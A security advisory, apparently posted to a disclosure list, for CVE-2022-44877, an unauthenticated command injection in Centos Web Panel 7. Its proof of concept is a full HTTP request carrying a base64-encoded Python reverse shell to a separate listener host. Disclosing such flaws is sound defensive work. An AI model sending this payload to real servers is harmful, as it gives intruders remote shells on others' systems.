 Centos Web Panel 7 Unauthenticated Remote Code Execution - CVE-2022-44877
From: Numan TÜRLE <numan.turle () gaissecurity com>
Date: Tue, 3 Jan 2023 19:20:15 +0000
[+] Centos Web Panel 7 Unauthenticated Remote Code Execution
[+] Centos Web Panel 7 - < 0.9.8.1147
[+] Affected Component ip:2031/login/index.php?login=$(whoami)
[+] Discoverer: Numan Türle @ Gais Cyber Security
[+] Vendor: https://centos-webpanel.com/ - https://control-webpanel.com/changelog#1669855527714-450fb335-6194
[+] CVE: CVE-2022-44877
Description
--------------
Bash commands can be run because double quotes are used to log incorrect entries to the system.
Video Proof of Concept
--------------
https://www.youtube.com/watch?v=kiLfSvc1SYY
Proof of concept:
--------------
POST
/login
/index.php?login=$(echo${IFS}cHl0aG9uIC1jICdpbXBvcnQgc29ja2V0LHN1YnByb2Nlc3Msb3M7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5
TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTAuMTMuMzcuMTEiLDEzMzcpKTtvcy5kdXAyKHMuZmlsZW5vKCksMCk7IG9zLmR1cDIocy5maWxlbm8oKSwxKTtvcy5kdXAyKHM
uZmlsZW5vKCksMik7aW1wb3J0IHB0eTsgcHR5LnNwYXduKCJzaCIpJyAg${IFS}|${IFS}base64${IFS}-d${IFS}|${IFS}bash)
HTTP/1.1
Host: 10.13.37.10:2031
Cookie: cwpsrv-2dbdc5905576590830494c54c04a1b01=6ahj1a6etv72ut1eaupietdk82
Content-Length: 40
Origin: https://10.13.37.10:2031
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Referer: https://10.13.37.10:2031/login/index.php?login=failed
Accept-Encoding: gzip, deflate
Accept-Language: en
Connection: close
username=root&password=toor&commit=Login
--------------
Solution
--------
Upgrade to CWP7 current version.